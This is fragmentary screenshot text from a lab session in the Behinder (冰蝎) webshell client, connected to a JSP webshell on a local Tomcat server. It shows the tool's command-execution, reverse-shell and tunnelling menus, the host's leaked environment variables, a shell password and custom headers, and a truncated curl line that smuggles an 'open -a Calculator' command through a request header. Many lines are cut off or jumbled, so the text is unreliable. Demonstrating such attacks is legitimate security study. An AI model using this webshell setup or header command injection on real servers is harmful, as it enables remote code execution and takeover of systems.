 http://127.0.0.1:8080/su18
URL:
http://127.0.0.1:8080/su18
已连接
基本信息
命令执行
虚拟终端
文件管理
内网穿透
反弹shell
数据库管理
自定义代码
平行空间
扩展功能
备忘录
更新信息
环境变量:
PATH=/Users/phoebe/.rvm/gems/ruby-2.5.7/bin:/Users/phoebe/.rvm/gems/ruby-2.5.7@global/bin:/Users/phoebe/.rvm
2.5.7/bin:/usr/local/opt/libpcap/bin:/usr/local/opt/openssl@1.1/bin:/Applications/MAMP/Library/bin:/Users/phoebe/
3.2.5/bin:/opt/metasploit-
framework/bin:/usr/local/opt/openssl/bin:/usr/local/opt/sqlite/bin:/usr/local/opt/libpcap/bin:/usr/local/Cellar/vte3/0.56
IDEA.app/Contents/plugins/maven/lib/maven3/bin:/Applications/VMware
Fusion.app/Contents/Public:/usr/local/share/dotnet:/opt/X11/bin:~/.dotnet/tools:/Library/Frameworks/Mono.framewo
IRBRC=/Users/phoebe/.rvm/rubies/ruby-2.5.7/.irbrc
rvm_bin_path=/Users/phoebe/.rvm/bin
CATALINA_TMPDIR=/Users/phoebe/IdeaProjects/Servers/apache-tomcat-8.5.31/temp
JAVA_HOME=/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home
JAVA_OPTS=-Dcom.sun.management.jmxremote=true -Dcom.sun.management.jmxremote.ssl=false -
Dcom.sun.management.jmxremote.authenticate=false -Djava.rmi.server.hostname=127.0.0.1 -
agentlib:jdwp=transport=dt_socket,address=127.0.0.1:64738,suspend=y,server=n -
javaagent:/Users/phoebe/Library/Caches/JetBrains/IntelliJIdea2022.1/captureAgent/debugger-agent.jar -Dcom.sun.m
Dcom.sun.management.jmxremote.port=1099 -Dcom.sun.management.jmxremote.ssl=false -
Dcom.sun.management.jmxremote.password.file=/Users/phoebe/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/
ae2709f2f25b/jmxremote.password -
Dcom.sun.management.jmxremote.access.file=/Users/phoebe/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/b4
ae2709f2f25b/jmxremote.access -Djava.rmi.server.hostname=127.0.0.1 -Djdk.tls.ephemeralDHKeySize=2048 -
Djava.protocol.handler.pkgs=org.apache.catalina.webresources -Dorg.apache.catalina.security.SecurityListener.UMA
rvm_prefix=/Users/phoebe
LANG=zh_CN.UTF-8
LDFLAGS=-L/usr/local/opt/openssl/lib
COMMAND_MODE=unix2003
JAVA_HOME_13=/Library/Java/JavaVirtualMachines/jdk-13.0.1.jdk/Contents/Home
JRE_HOME=/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home
CATALINA_BASE=/Users/phoebe/Library/Caches/JetBrains/IntelliJIdea2022.1/tomcat/b489d84c-f975-4f06-b35f-a
JAVA_HOME_11=/Library/Java/JavaVirtualMachines/jdk-11.0.3.jdk/Contents/Home
LOGNAME=phoebe
rvm_version=1.29.10 (latest)
XPC_SERVICE_NAME=application.com.jetbrains.intellij.502801.12951955007
PWD=/Users/phoebe/IdeaProjects/Servers/apache-tomcat-8.5.31/bin
JAVA_HOME_18=/Library/Java/JavaVirtualMachines/jdk-18.jdk/Contents/Home
JAVA_HOME_8=/Library/Java/JavaVirtualMachines/jdk1.8.0_131.jdk/Contents/Home
__CFBundleIdentifier=com.jetbrains.intellij
[OK]连接成功，基本信息获取完成。
冰蝎 v3.0 Beta 7
By rebeyond
oebe@sushiba: ~
⌥⌘2
.0.1:8080/su18 -H "X-Token-Data: open -a Calcula
inder.jar
⌥⌘1
新增Shell
URL：
http://127.0.0.1:8080/su18
密码：
su18yyds
脚本类型：
jsp
分类：
default
自定义请求头：
Referer: https://su18.org/
X-SSRF-TOKEN: bx
备注：
取消
保存
ar
eta_7
java -jar Behinder.jar